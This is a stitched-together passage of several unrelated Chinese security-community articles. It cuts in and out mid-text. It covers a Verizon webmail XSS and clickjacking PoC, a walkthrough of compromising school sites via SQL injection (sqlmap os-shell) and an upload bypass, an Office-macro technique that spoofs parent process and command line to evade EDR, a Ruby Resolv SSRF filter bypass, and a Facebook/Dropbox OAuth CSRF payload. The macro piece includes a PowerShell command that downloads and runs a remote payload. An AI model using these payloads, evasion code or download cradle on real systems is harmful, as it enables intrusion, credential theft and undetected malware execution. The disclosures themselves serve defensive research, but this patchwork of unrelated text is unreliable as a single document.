dropzone="test3617" hidden="test3617" id="test3617" spellcheck="test3617"

style="display:block" tabindex="test3617" title="test3617" translate="test3617">Test</footer>

接下来,将一封包含HTML代码的电子邮件发送给我自己的Verizon邮箱,然后在HTML的body中嵌入我们的payload:

[user@rw verizon-poc]$ head email.txt | less

Content-Type: text/html;

Subject: Testing the new email

<a onafterprint="console.log(244599)" onbeforeprint="console.log(309354)"

onbeforeunload="console.log(879813)" onerror="console.log(949564)" onhashchange="console.log(575242)"

onload="console.log(301053)" onmessage="console.log(976974)" onoffline="console.log(796090)"

ononline="console.log(432638)" onpagehide="console.log(504345)" onpageshow="console.log(696619)"

onpopstate="console.log(398418)" onresize="console.log(943097)" onstorage="console.log(882233)"

onunload="console.log(929443)" onblur="console.log(932104)" onchange="console.log(102339)"

oncontextmenu="console.log(761265)" onfocus="console.log(188946)" oninput="console.log(143653)"

oninvalid="console.log(304208)" onreset="console.log(318472)" onsearch="console.log(778420)">Test</a>

<!-- Snipped -->

[user@rw verizon-poc]$ sendmail -t ***REMOVED***@verizon.net < ./email.txt

邮件发送成功之后,我登录进我的Verizon邮箱,然后打开这封电子邮件。具体如下图所示:

打开了这封邮件之后,我们再打开Chrome浏览器的开发模式控制台(console),然后看一看相应的HTML元素和属性。在分析的过程中,我突然注意到了几个非常有意思的属性,正是这几个属性让这封包含恶意payload的电子邮件顺利绕过了邮件系统的过滤器。其中,影响最大的两个HTML属性为“onwheel”和“oninput”。除此之外,我还发现邮件系统并没有对“style”属性中的内容进行过滤处理。这样一来,攻击者就可以利用这个属性来对目标用户进行[点击劫持攻击](https://en.wikipedia.org/wiki/Clickjacking)和其他类型的恶意攻击了。

为了向大家演示整个漏洞利用的过程,也可以说是为了确定漏洞的可利用性,我设计了一个漏洞利用PoC,并且在这个payload中利用了两个邮件客户端的漏洞。相关代码如下所示:

Content-Type: text/html;

Subject: PoC

Verizon Webmail PoC - Move scrollwheel to trigger the XSS payload.

Note the overlay anchor that also demonstrates the clickjacking vulnerability.

<a href="https://en.wikipedia.org/wiki/Clickjacking" onwheel="alert(document.cookie)"

style="position:fixed;top:0;left:0;width:100%;height:100%;"></a>

<br>

<br>

<!-- Snipped -->

<br>

<br>

<br>

<div style="font-size:72px">

An interesting message here to entice the user to scroll down.

</div>

<br>

<br>

<br>

<!-- Snipped -->

<br>

<br>

我将这个新的payload嵌入在电子邮件中,然后发送给我自己的电子邮箱中,并在Webmail客户端中打开了这封邮件。我们可以从下面这张图片中看到,其中的XSS

payload已经被成功触发了:

请大家仔细看看上面所给出的PoC代码,锚点(“<a>标签”)中的style属性将整个弹窗变成了一个可点击的覆盖页面。这也就意味着,无论这个XSS

payload是否是由鼠标滚轮的滚动动作所触发的,其中锚点元素的覆盖物都可以让用户在毫不知情的情况下点击攻击者提供的恶意链接。

**漏洞时间轴**

2016年03月28日:漏洞报告给了Verizon,并提供了相应的漏洞PoC。

2016年04月21日:XSS漏洞成功修复,点击劫持漏洞仍未修复。

2016年04月21日:我向提出Verizon建议,限制style属性的使用以缓解点击劫持攻击所带来的影响。

2016年04月25日:点击劫持漏洞成功修复。

**总结**

Verizon电子邮件客户端中的这个持久型(存储型)XSS漏洞是非常危险的,因为攻击者可以直接将恶意payload发送给目标用户,而且在payload被执行之前,攻击者已经获取到了用户的身份认证数据,因此payload的执行将不会受到任何的限制。虽然很多XSS漏洞在利用之前还需要攻击者进行大量的准备工作,但是这个XSS漏洞只要求用户打开一个攻击者精心制作的电子邮件即可(滚动鼠标的滚轮,即可触发恶意payload)。再配合上这个点击劫持漏洞,攻击者就可以利用这两个漏洞轻松高效地对目标用户发动攻击了。 | 社区文章 |

前言

最近的ctf内卷起来了,好多ctf好哥哥们转头冲进了src,可是并不熟悉渗透的基本流程啊,于是就有了这篇文章的由来。

1确定站点。

这里我是对点渗透的,直接百度搜索主站域名

这里,拿到主站域名以后,扫一下子域,因为有的子域并不在主站的ip下,从其他c段打进去的可能性大大增加。有很多扫子域的工具,Layer啊提莫啊一类的,但是我一般在指定目标的时候才会上大字典,刷rank还是得速度快啊。

<https://phpinfo.me/domain/>

推荐这个在线子域扫描,不知道站长是谁,没办法贴出来,站长看到可以私聊呀。

这个在线网站的好处就是把查询到的子域和ip对应起来,方便的一批。

2.c段收集

这里在推荐一个fofa采集工具。狼组的Uknow师傅写的,能够快速的批量收集信息

当然,fofa高级会员会吃香很多,普通会员api只能100条。

没有fofa会员的师傅们可以用别工具的收集c段,这里推荐小米范。扫描c段快的一批,还很舒服。如果想扫描的同时加上poc验证这里推荐goby(缺点扫描速度太慢,但是漏洞验证贼强)

2找到薄弱点

找这种title的,基本都是一个系统。

这个站点的路径可真够深的,我的思路是往xxx.aspx的上一个目录fuzz,比如<https://xxxx.edu.cn/123/456/789/login.aspx,就在/456/后边fuzz他的后台,这里也是成功的找到了后台地址>

单引号报错,双引号正常,万能密码还进去了。直接上sqlmap,os-shell成功

Fofa查询同类型站点,也算一个小通杀。相关漏洞厂家已修复

Ps:一个ip不同端口可以分开交edu。我恰了五个站,剩下的打包提交了并没有多给rank

Fofa的好处是ip=”xxxx/24”还会吧子域名列出来

一个子域名下把管理接口写到了底部

讯易的cms

抓包验证码刷新,前端验证,上大字典冲他。

好简陋的后台。拿到后台后开始基本测试流程,sql注入,文件上传,越权。因为这个系统后台功能特别少。只找到了一个上传点,就不做过多概述了

白名单的绕过异常艰难,耗时俩小时。常规手段用尽了。

经过很长一段时间的百度,找好哥哥,终于有了思路。此上传点目录可控,加上%00转码截断,终于不负众望上传了上去。(我太菜了,听说这是基本的绕过思路)

不知道算不算讯易后台day呢[狗头] [狗头] [狗头]

此学校子域大部分是讯易得后台同样方法拿下了两个shell可惜没有未授权,不能像拿下大屏幕那样直接未授权拿下所有子域。

接着往下走

思路是fofa搜索同类型站点,找用户手册,有没有默认弱口令,或越权或后台杀疯

弱口令找到了,可是依然是后台没东西,仅有一个xss索性直接问提交了弱口部分。写到此,笔者有点累了,正好女朋友叫去吃早饭(早上10.27分),就到这吧。

一个学校多多少少的恰了俩高危,一堆中危,几个低危,祝师傅们天天有rank,天天大牛子。

总结:基本的edu流程,没有啥新奇的。适合刚入edu的师傅看一看。 | 社区文章 |

# 构建office宏欺骗父进程和命令行参数

|

##### 译文声明

本文是翻译文章,文章原作者 christophetd,文章来源:blog.christophetd.fr

原文地址:<https://blog.christophetd.fr/building-an-office-macro-to-spoof-process-parent-and-command-line/>

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

目前大多数EDR(Endpoint detection and

response,终端检测与响应)解决方案都是基于行为进行检测的,通过样本行为对恶意软件进行检测,而不是仅使用静态入侵指示(IOC)对其进行检测。在这篇文章中,我提供了两种VBA技术,用于伪造新进程的父进程和命令行参数。这种实现技术允许制作更隐蔽的Office宏,使宏生成的进程看起来像是由另一个程序(如explorer.exe)创建的,并具有正常的命令行参数。

## 一、背景

我第一次了解这种技术是在“Wild West Hackin’Fest 2018”大会上,由William Burgess演讲的[《Red Teaming

in the EDR age》](https://www.youtube.com/watch?v=l8nkXCOYQC4)课题。

### 1.伪造父进程

当一个进程创建子进程时,诸如Sysmon之类的EDR检测软件将会记录创建子进程事件以及子进程相关信息,例如:子进程名称、哈希、文件路径以及父进程信息。因此,我们就可以很方便的构建行为检测规则,例如:“Microsoft

Word不会创建powershell.exe进程”规则;根据我的经验,这种规则具有低复杂性,高附加值,产生误报少等特点。

由Microsoft Word创建的PowerShell进程,这看起来属于恶意行为

事实证明,在使用Windows API创建进程时,您可以指定任意进程作为父进程。这不是什么新鲜事,我不会深入地描述。实际上,Didier

Stevens在10年前就写过这篇[博客](https://blog.didierstevens.com/2009/11/22/quickpost-selectmyparent-or-playing-with-the-windows-process-tree/)。

以下是一个C++代码案例:它将使用任意进程作为父进程创建cmd.exe程序。

`#include "pch.h"`

`#include <iostream>`

`#include <Windows.h>`

`#include <winternl.h>`

`#include <psapi.h>`

` `

` `

`int main(int argc, char **canttrustthis)`

`{`

` PROCESS_INFORMATION pi = { 0 };`

` STARTUPINFOEXA si = { 0 };`

` SIZE_T sizeToAllocate;`

` int parentPid = 9524; // Could be found dynamically as well`

` `

` // Get a handle on the parent process to use`

` HANDLE processHandle = OpenProcess(PROCESS_ALL_ACCESS, false, parentPid);`

` if (processHandle == NULL) {`

` fprintf(stderr, "OpenProcess failed");`

` return 1;`

` }`

` `

` // Initialize the process start attributes`

` InitializeProcThreadAttributeList(NULL, 1, 0, &sizeToAllocate);`

` // Allocate the size needed for the attribute list`

` si.lpAttributeList =

(LPPROC_THREAD_ATTRIBUTE_LIST)HeapAlloc(GetProcessHeap(), 0, sizeToAllocate);`

` InitializeProcThreadAttributeList(si.lpAttributeList, 1, 0,

&sizeToAllocate);`

` // Set the PROC_THREAD_ATTRIBUTE_PARENT_PROCESS option to specify the parent

process to use`

` if (!UpdateProcThreadAttribute(si.lpAttributeList, 0,

PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, &processHandle, sizeof(HANDLE), NULL,

NULL)) {`

` fprintf(stderr, "UpdateProcThreadAttribute failed");`

` return 1;`

` }`

` si.StartupInfo.cb = sizeof(STARTUPINFOEXA);`

` `

` printf("Creating process...n");`

` `

` BOOL success = CreateProcessA(`

` NULL, // App name`

` "C:\Windows\system32\calc.exe", // Command line`

` NULL, // Process attributes`

` NULL, // Thread attributes`

` true, // Inherits handles?`

` EXTENDED_STARTUPINFO_PRESENT | CREATE_NEW_CONSOLE, // Creation flags`

` NULL, // Env`

` "C:\Windows\system32", // Current dir`

` (LPSTARTUPINFOA) &si,`

` &pi`

` );`

` `

` if (!success) {`

` printf("Error %dn", GetLastError());`

` }`

` `

` return 0;`

`}`

calc.exe进程看起来像是由notepad.exe创建的

### 2.伪造命令行参数

这是一种较新的技术,据我所知,正如William Burges在他的演讲中所说的那样,这种技术是由Casey

Smith在推特([@subtee](https://twitter.com/subtee))上首次描述讨论的。Adam

Chester随后在他的[博客](https://blog.xpnsec.com/how-to-argue-like-cobalt-strike/)上讨论了相关的C++技术验证代码。我鼓励您去阅读他的文章,了解相关的技术实现细节。但是在这里我将快速并简单说明这种技术是如何运作的。

当一个进程创建时,Windows数据结构“Process Environment

Block”将映射到进程虚拟内存中。此数据结构包含有关进程本身的[大量信息](https://docs.microsoft.com/en-us/windows/desktop/api/winternl/ns-winternl-_peb),例如已加载模块列表和用于启动进程的命令行。由于PEB(包含进程的命令行参数数据)存储在进程的内存空间而不是内核空间中,因此只要我们对进程拥有适当的权限,就很容易覆盖它。

PEB里面有notepad.exe的虚拟内存空间,该区域标记为RW,因此我们可以进行写操作

更具体地说,该技术的工作原理如下:

1.在挂起状态下创建子进程;

2.使用[NtQueryInformationProcess](https://docs.microsoft.com/en-us/windows/desktop/api/winternl/nf-winternl-ntqueryinformationprocess)检索PEB地址;

3.使用[WriteProcessMemory](https://docs.microsoft.com/en-us/windows/desktop/api/memoryapi/nf-memoryapi-writeprocessmemory)覆盖存储在PEB中的命令行数据;

4.恢复进程;

这将导致Windows记录步骤(1)中提供的命令行,即使进程代码即将调用在步骤(3)中覆盖原始命令行的命令行。Adam

Chester编写的完整技术验证代码可以在[Github](https://gist.github.com/xpn/1c51c2bfe19d33c169fe0431770f3020#file-argument_spoofing-cpp)上找到。

## 二、VBA实现

### 1.目标

这两种技术验证非常棒,但是,我们是否也可以在Office宏中实现相同的功能呢?事实证明,我们可以使用P/Invoke技术直接从VBA代码中调用底层Windows

API。

例如,如果我们要调用OpenProcess函数:

…OpenProcess函数的定义如下:

`HANDLE OpenProcess(`

` DWORD dwDesiredAccess,`

` BOOL bInheritHandle,`

` DWORD dwProcessId`

``

`);`

…使用如下VBA代码段进行OpenProcess函数声明:

`Private Declare PtrSafe Function OpenProcess Lib "kernel32.dll" ( _`

` ByVal dwDesiredAccess As Long, _`

` ByVal bInheritHandle As Integer, _`

` ByVal dwProcessId As Long _`

``

`) As Long`

…使用如下VBA代码调用OpenProcess函数打开进程:

`Const PROCESS_ALL_ACCESS = &H1F0FFF`

`Dim handle As LongPtr`

`Dim PID As Integer`

`PID = 4444`

``

`handle = OpenProcess(PROCESS_ALL_ACCESS, False, PID)`

这意味着如果我们在VBA代码中定义所有所需的数据结构,我们应该就能够实现上述两种技术,并使用伪造的父进程与命令行参数去创建一个新进程。

步骤如下:

1.检索一个正常进程的PID,例如explorer.exe;

2.创建一个新进程(例如powershell.exe),将步骤1的进程PID作为父进程,使用合法的命令行参数,并将其创建为挂起状态;

3.覆盖PEB中的进程命令行数据;

4.恢复进程;

作为示例,我们可以使用的原始命令行如下:

`powershell.exe -NoExit -c Get-Service -DisplayName '*network*' | Where-Object

{ $_.Status -eq 'Running' } | Sort-Object DisplayName`

这只是一个powershell命令,用于列出名称中包含“network”的正在运行的服务。然后,我们可以使用另一个命令行覆盖它,该命令行将从Internet下载并执行PowerShell有效负载:

`powershell.exe -noexit -ep bypass -c IEX((New-Object

System.Net.WebClient).DownloadString('http://bit.ly/2TxpA4h'))`

### 2.结果

经过几乎整整一个星期,我一直围绕着VisualBasic、P/Invoke技术进行着相关尝试(我之前从未使用过),最终实现了以上技术:

<https://github.com/christophetd/spoofing-office-macro>

以下是执行office宏时,Sysmon记录的内容:

而实际的父进程是WINWORD.exe,并且正在执行的实际命令行是:`powershell.exe -noexit -ep bypass -c

IEX((New-Object

System.Net.WebClient).DownloadString('http://bit.ly/2TxpA4h'))`

像Process Monitor这样的工具也适用于这个技术:

## 三、在野使用

我通过谷歌搜索找到以下使用类似欺骗技术的恶意文档:

<http://www.pwncode.club/2018/08/macro-used-to-spoof-parent-process.html>

<https://twitter.com/tifkin_/status/900629117846028288>

<https://pastebin.com/xc9668u8>

## 四、检测发现

Countercept博客中发表了一篇如何检测伪造父进程的[文章](https://www.countercept.com/blog/detecting-parent-pid-spoofing/)。

从日志记录的角度来看,这些技术的实现使我们不能盲目地信任进程创建事件。但是,我们还可以从其他角度判断。首先,我们可以启用Powershell日志记录来获取调用powershell模块的运行时日志。

以下日志记录将清楚地表明恶意行为:

此外,诸如Sysmon之类的EDR检测软件还将记录powershell.exe建立网络连接的事件,以及后续创建进程(calc.exe)的事件。这也可以被视为提醒报警的可疑行为。

最后,我们可以思考如何在攻击链中更快地识别出这样的威胁:由IDS捕获、由沙盒的邮件检测模块检测、如果宏被禁用则在端点上无效等等。

## 五、反病毒检测

在撰写本文档时,VirusTotal上的检测率非常高,为21/61([分析链接](https://www.virustotal.com/#/file/2f0617f1aebe32127a058eb970f9314011fc65aaa6696fb64a28c205f3c36cf6/details))。但是,Any.run执行的纯动态分析则不会检测到此类恶意活动([分析链接](https://app.any.run/tasks/07e26cb0-f08e-4f4e-a987-8fd5e51560b3)),并只是将文件标记为“可疑”。因此,伪造的父进程和命令行参数欺骗了Any.run沙盒。

然而,像Joe

Sandbox这样更高级的沙箱则会检测文件中的其他可疑行为并将其分类为恶意。例如,它检测到powershell.exe进程是在挂起状态下生成的,这本身就是可疑的。

##

## 六、总结

尽管进程的创建日志对于我们去发现恶意威胁具有重要价值,但我们也应该谨慎,不要盲目的相信它们。通过使用windows、EDR、防火墙、代理、IDS、邮件网关等记录的更为广泛的日志,同样可以帮助我们找到恶意威胁。作为红队或渗透攻击者,使用这些技术可以方便地绕过仅依赖于进程创建日志的EDR解决方案。 | 社区文章 |

# 【技术分享】看我如何利用Ruby原生解析器漏洞绕过SSRF过滤器

##### 译文声明

本文是翻译文章,文章来源:edoverflow.com

原文地址:<https://edoverflow.com/2017/ruby-resolv-bug/>

译文仅供参考,具体内容表达以及含义原文为准。

译者:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)

预估稿费:100RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**一、简介**

****

我在Ruby的 **Resolv::getaddresses** 中发现了一个漏洞,利用这个漏洞,攻击者可以绕过多个SSRF(Server-Side

Request

Forgery,服务端请求伪造)过滤器。诸如GitLab以及HackerOne之类的应用程序会受此漏洞影响。这份公告中披露的所有报告细节均遵循HackerOne的[漏洞披露指南](https://www.hackerone.com/disclosure-guidelines)。

此漏洞编号为[CVE-2017-0904](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=2017-0904)。

**二、漏洞细节**

``

**`Resolv::getaddresses`**

的执行结果与具体的操作系统有关,因此输入不同的IP格式时,该函数可能会返回空值。在防御SSRF攻击时,常用的方法是使用黑名单机制,而利用这个漏洞可以绕过这种机制。

实验环境为:

环境1:`ruby 2.3.3p222 (2016-11-21) [x86_64-linux-gnu]`

环境2:`ruby 2.3.1p112 (2016-04-26) [x86_64-linux-gnu]`

在环境1中的实验结果如下所示:

irb(main):002:0> Resolv.getaddresses("127.0.0.1")

=> ["127.0.0.1"]

irb(main):003:0> Resolv.getaddresses("localhost")

=> ["127.0.0.1"]

irb(main):004:0> Resolv.getaddresses("127.000.000.1")

=> ["127.0.0.1"]

在环境2中的实验结果如下所示:

irb(main):008:0> Resolv.getaddresses("127.0.0.1")

=> ["127.0.0.1"]

irb(main):009:0> Resolv.getaddresses("localhost")

=> ["127.0.0.1"]

irb(main):010:0> Resolv.getaddresses("127.000.000.1")

=> []

在最新稳定版的Ruby中我们也能复现这个问题:

$ ruby -v

ruby 2.4.3p201 (2017-10-11 revision 60168) [x86_64-linux]

$ irb

irb(main):001:0> require 'resolv'

=> true

irb(main):002:0> Resolv.getaddresses("127.000.001")

=> []

**

**

**三、PoC**

irb(main):001:0> require 'resolv'

=> true

irb(main):002:0> uri = "0x7f.1"

=> "0x7f.1"

irb(main):003:0> server_ips = Resolv.getaddresses(uri)

=> [] # The bug!

irb(main):004:0> blocked_ips = ["127.0.0.1", "::1", "0.0.0.0"]

=> ["127.0.0.1", "::1", "0.0.0.0"]

irb(main):005:0> (blocked_ips & server_ips).any?

=> false # Bypass

**四、根本原因**

接下来我们来分析导致这个漏洞的根本原因。

我在代码片段中添加了一些注释语句,以便读者理顺代码逻辑。

`getaddresses`函数的输入参数(`name`)为待解析的某个地址,在函数内部,该参数会传递给`each_address`函数。

# File lib/resolv.rb, line 100

def getaddresses(name)

ret = []

each_address(name) {|address| ret << address} # Here!

return ret

end

`each_address` 函数内部通过`@resolvers`来处理`name`。

# File lib/resolv.rb, line 109

def each_address(name)

if AddressRegex =~ name

yield name

return

end

yielded = false

@resolvers.each {|r| # Here!

r.each_address(name) {|address|

yield address.to_s

yielded = true

}

return if yielded

}

end

# File lib/resolv.rb, line 109

def initialize(resolvers=[Hosts.new, DNS.new])

@resolvers = resolvers

end

进一步跟下去,`initialize`实际的初始化代码如下所示(我保留了源代码中的注释语句,这些语句能提供许多有价值的信息):

# File lib/resolv.rb, line 308

##

# Creates a new DNS resolver.

#

# +config_info+ can be:

#

# nil:: Uses /etc/resolv.conf.

# String:: Path to a file using /etc/resolv.conf's format.

# Hash:: Must contain :nameserver, :search and :ndots keys.

# :nameserver_port can be used to specify port number of nameserver address.

#

# The value of :nameserver should be an address string or

# an array of address strings.

# - :nameserver => '8.8.8.8'

# - :nameserver => ['8.8.8.8', '8.8.4.4']

#

# The value of :nameserver_port should be an array of

# pair of nameserver address and port number.

# - :nameserver_port => [['8.8.8.8', 53], ['8.8.4.4', 53]]

#

# Example:

#

# Resolv::DNS.new(:nameserver => ['210.251.121.21'],

# :search => ['ruby-lang.org'],

# :ndots => 1)

# Set to /etc/resolv.conf ¯_(ツ)_/¯

def initialize(config_info=nil)

@mutex = Thread::Mutex.new

@config = Config.new(config_info)

@initialized = nil

end

这些代码表明, **`Resolv::getaddresses`**

的执行结果与具体操作系统有关,当输入不常见的IP编码格式时,`getaddresses`就会返回一个空的`ret`值。

**五、缓解措施**

我建议弃用 **`Resolv::getaddresses`** ,选择`Socket`库。

irb(main):002:0> Resolv.getaddresses("127.1")

=> []

irb(main):003:0> Socket.getaddrinfo("127.1", nil).sample[3]

=> "127.0.0.1"

Ruby Core开发团队也给出了相同的建议:

“如果待解析地址由操作系统的解析器负责解析,那么检查地址的正确方式是使用操作系统的解析器,而非使用`resolv.rb`。比如,我们可以使用socket库的`Addrinfo.getaddrinfo`函数。

——Tanaka Akira”

% ruby -rsocket -e '

as = Addrinfo.getaddrinfo("192.168.0.1", nil)

p as

p as.map {|a| a.ipv4_private? }

'

[#<Addrinfo: 192.168.0.1 TCP>, #<Addrinfo: 192.168.0.1 UDP>, #<Addrinfo: 192.168.0.1 SOCK_RAW>]

[true, true, true]

**

**

**六、受影响的应用及gem**

###

**6.1 GitLab社区版及企业版**

相关报告请参考[此处链接](https://hackerone.com/reports/215105)。

[Mustafa

Hasan](https://hackerone.com/strukt)在提交给HackerOne的[报告](https://hackerone.com/reports/135937)中描述了GitLab的一个[SSRF漏洞](https://gitlab.com/gitlab-org/gitlab-ce/issues/17286),利用本文介绍的这个漏洞,可以轻松绕过前面的补丁。GitLab引入了一个排除列表(即黑名单),但会先使用`Resolv::getaddresses`来解析用户提供的地址,然后将解析结果与排除列表中的值进行比较。这意味着用户再也不能使用诸如`http://127.0.0.1`以及`http://localhost/`这样的地址,这些地址正是Mustafa

Hasan在原始报告中提到的地址。绕过排除列表限制后,我就可以扫描GitLab的内部网络。

GitLab提供了新的补丁:

<https://about.gitlab.com/2017/11/08/gitlab-10-dot-1-dot-2-security-release/>

**6.2 private_address_check**

相关报告请参考[此处链接](https://github.com/jtdowney/private_address_check/issues/1)。

[private_address_check](https://github.com/jtdowney/private_address_check)是[John

Downey](https://twitter.com/jtdowney)开发的一个Ruby

gem,可以用来防止SSRF攻击。真正的过滤代码位于`lib/private_address_check.rb`文件中。private_address_check的工作原理是先使用`Resolv::getaddresses`来解析用户提供的URL地址,然后将返回值与黑名单中的值进行对比。这种场景中,我可以使用GitLab案例中用过的技术再一次绕过这个过滤器。

# File lib/private_address_check.rb, line 32

def resolves_to_private_address?(hostname)

ips = Resolv.getaddresses(hostname)

ips.any? do |ip|

private_address?(ip)

end

end

HackerOne在“Integrations”页面中使用了 **private_address_check**

来防止SSRF攻击,因此HackerOne也会受这种绕过技术[影响](https://hackerone.com/reports/287245)。

该页面地址为:

`[https://hackerone.com/{BBP}/integrations](https://hackerone.com/%7BBBP%7D/integrations)

`

不幸的是,我无法利用这个SSRF漏洞,因此这个问题只是一个过滤器绕过问题。HackerOne还是鼓励我提交问题报告,因为他们会把任何潜在的安全问题纳入考虑范围,而这个绕过技术正好落在这类问题中。

private_address_check在[0.4.0版](https://github.com/jtdowney/private_address_check/commit/58a0d7fe31de339c0117160567a5b33ad82b46af)中修复了这个漏洞。

**七、不受影响的应用及gem**

****

**7.1 ssrf_filter**

[Arkadiy

Tetelman](https://twitter.com/arkadiyt)开发的[ssrf_filter](https://github.com/arkadiyt/ssrf_filter)不受此漏洞影响,因为这个gem会检查返回的值是否为空。

# File lib/ssrf_filter/ssrf_filter.rb, line 116

raise UnresolvedHostname, "Could not resolve hostname '#{hostname}'" if ip_addresses.empty?

irb(main):001:0> require 'ssrf_filter'

=> true

irb(main):002:0> SsrfFilter.get("http://127.1/")

SsrfFilter::UnresolvedHostname: Could not resolve hostname '127.1'

from /var/lib/gems/2.3.0/gems/ssrf_filter-1.0.2/lib/ssrf_filter/ssrf_filter.rb:116:in `block (3 levels) in <class:SsrfFilter>'

from /var/lib/gems/2.3.0/gems/ssrf_filter-1.0.2/lib/ssrf_filter/ssrf_filter.rb:107:in `times'

from /var/lib/gems/2.3.0/gems/ssrf_filter-1.0.2/lib/ssrf_filter/ssrf_filter.rb:107:in `block (2 levels) in <class:SsrfFilter>'

from (irb):2

from /usr/bin/irb:11:in `<main>'

**7.2 faraday-restrict-ip-addresses**

[Ben Lavender](https://github.com/bhuga)开发的[faraday-restrict-ip-addresses](https://rubygems.org/gems/faraday-restrict-ip-addresses/versions/0.1.1)也不受此漏洞影响,其遵循了Ruby Code开发团队提供的建议。

# File lib/faraday/restrict_ip_addresses.rb, line 61

def addresses(hostname)

Addrinfo.getaddrinfo(hostname, nil, :UNSPEC, :STREAM).map { |a| IPAddr.new(a.ip_address) }

rescue SocketError => e

# In case of invalid hostname, return an empty list of addresses

[]

end

**

**

**八、总结**

感谢[Tom Hudson](https://twitter.com/TomNomNom)以及[Yasin

Soliman](https://twitter.com/SecurityYasin)在挖掘这个漏洞过程中提供的帮助。

[John Downey](https://twitter.com/jtdowney)以及[Arkadiy

Tetelman](https://twitter.com/arkadiyt)的反应都非常敏锐。John Downey第一时间提供了修复补丁,Arkadiy

Tetelman帮我理清了为何他们开发的gem不受此问题影响。 | 社区文章 |

# 【技术分享】Facebook和Dropbox中的CSRF漏洞分析(含演示视频)

|

##### 译文声明

本文是翻译文章,文章来源:intothesymmetry.com

原文地址:<http://blog.intothesymmetry.com/2017/04/csrf-in-facebookdropbox-mallory-added.html>

译文仅供参考,具体内容表达以及含义原文为准。

****

****

翻译:[WisFree](http://bobao.360.cn/member/contribute?uid=2606963099)

预估稿费:150RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**

**

**概述**

Facebook允许用户直接加载Dropbox账号中的文件,这种整合进来的功能使用的是OAuth 2.0协议,而这个协议中存在一个经典OAuth

CSRF漏洞的变种,具体请看下面这个视频:

**介绍**

Facebook给用户提供了一个非常方便的功能,而用户可以通过这个选项直接从Dropbox账号中加载文件:

这个功能将允许用户直接在浏览器窗口查看并上传Dropbox账号中的文件:

这种功能性的整合是通过[OAuth

2.0](https://oauth.net/2/)协议的一个变种版本实现的,具体可参考这篇文章【[传送门](http://blog.intothesymmetry.com/search/label/oauth)】。注:OAuth是一种符合国际互联网工程任务组([IETF](https://tools.ietf.org/html/rfc6749))标注的访问代理协议。OAUTH协议为用户资源的授权提供了一个安全的、开放而又简易的标准。同时,任何第三方都可以使用OAUTH认证服务,任何服务提供商都可以实现自身的OAUTH认证服务,因而OAUTH是开放的。业界提供了OAUTH的多种实现如PHP、JavaScript,Java,Ruby等各种语言开发包,大大节约了开发人员的时间,因而OAUTH是简易的。互联网很多服务如Open

API,很多大公司如Google,Yahoo,Microsoft等都提供了OAUTH认证服务,这些都足以说明OAUTH标准逐渐成为开放资源授权的标准。OAuth的工作流程如下图所示:

通常情况下,客户端会采用下图所示的方法发起认证:

接下来,资源的拥有者会对发起请求的客户端进行身份验证,验证完成之后,认证服务器会将验证码发送给客户端:

**Facebook与Dropbox的整合**

Facebook将Dropbox整合进自己的服务之后,Dropbox就成为了发起请求的客户端,而Facebook就是认证/资源服务器。

上图所示即为OAuth协议的标准工作流程,此时的资源请求应当由客户端发出,也就是Dropbox,但事实并非如此。请看下图:

实际上,客户端(Dropbox)会通过下面的URL将资源拥有者重定向至认证服务器:

https://www.facebook.com/dialog/oauth?display=popup&client_id=210019893730&redirect_uri=https%3A%2F%2Fwww.dropbox.com%2Ffb%2Ffilepicker%3Frestrict%3D100000740415566%26group_id%3D840143532794003&scope=publish_actions%2Cuser_groups%2Cemail&response_type=code

除此之外,其他的步骤均是按照OAuth协议的标准流程走的。

**OAuth 2协议中的CSRF漏洞**

眼睛比较尖的同学可能已经注意到了下面这个初始链接了:

https://www.facebook.com/dialog/oauth?display=popup&client_id=210019893730&redirect_uri=https%3A%2F%2Fwww.dropbox.com%2Ffb%2Ffilepicker%3Frestrict%3D100000740415566%26group_id%3D840143532794003&scope=publish_actions%2Cuser_groups%2Cemail&response_type=code

而上面这个链接中缺少了一个名叫“state”的关键参数,根据OAuth协议的描述,这个参数的定义如下:

为了让大家能够更好地理解这个CSRF漏洞,我们用下面这张流程图来给大家解释:

如果这张图片无法让您很好地理解这个漏洞的话,您也可以参考Egor

Homakov的这篇关于OAuth2常见漏洞的文章。【[传送门](http://homakov.blogspot.ch/2012/07/saferweb-most-common-oauth2.html)】

**Facebook引入Dropbox之后的CSRF漏洞**

在对特定的攻击进行描述之前,我们还需要强调一件非常重要的事情:OAuth协议中针对CSRF的保护机制(即state参数的使用)在这里是不会奏效的。正如我们之前所看到的那样,发起请求的是Facebook,而不是Dropbox。这样一来,Dropbox将无法检查state参数是否进行了正确配置。此时,攻击者将能够通过<https://asanso.github.io/facebook/fb.html>

中的一个恶意链接(包含伪造的验证码)来伪造出一个Web页面,并实施攻击。

<html>

<img src="https://www.dropbox.com/fb/filepicker?restrict=100000740415566

&group_id=236635446746130

&code=AQAJspmJvIyCiTicc4QNr7qVU4EF05AYqBE_K9pl-fbhSuKyxtjHS_UyYU8K0S

czXZCTa9WxtG7I8EoxAIcyqhyO0tagiVSa1m2H3Umg8uZR6gixrlmUXKuyoXmYsb14yxPbwonY

xvepwP2N93gWxhVwl1me-qeenZIX2oKgqBuFMRHAW5SCaYCvYSYtaMlrDyYGoftTCAYM0QfU_

bX94LfkHUl81O1tmrLU2NtnU5Eh_XKvxjiD5j2ftSWfpCoxeb7ccaz_9UPZjsFnKGCtTTPX_2dCqi99aT

7B3M4idq6hzY-wUuDmaOL143WolrCGkDUu-np8gyEFx4wfMMdX0a0g#_=_" />

</html>

接下来,当目标用户访问了这个地址之后,他的Dropbox将会以攻击者的身份上传任意文件。下面的这个视频演示了完整的攻击过程:

**漏洞上报时间轴**

大家都知道,报告这种产品整合方面的问题永远是很困难的,因为我们很难弄清楚到底谁才是导致这一漏洞出现的罪魁祸首。但是这一次,罪魁祸首很明显就是Dropbox,而Facebook才是受害者。但尴尬的地方就在于,Dropbox自身并不会受到这个漏洞的影响,所以Dropbox的技术团队对于我所提交的这个漏洞并不感兴趣。而对于Facebook来说,如果没有Dropbox的帮助,仅靠他们自己也是很难修复这个漏洞的。而我呢?我只是一个尴尬的中间人…

2017年1月13日 – 将漏洞上报给Facebook的安全团队。

2017年1月14日 – 通过Hackerone将该漏洞上报给Dropbox的安全团队。

Dropbox #1

2017年1月15日 – Dropbox回复称:“这个漏洞的存在是由于Facebook对Dropbox

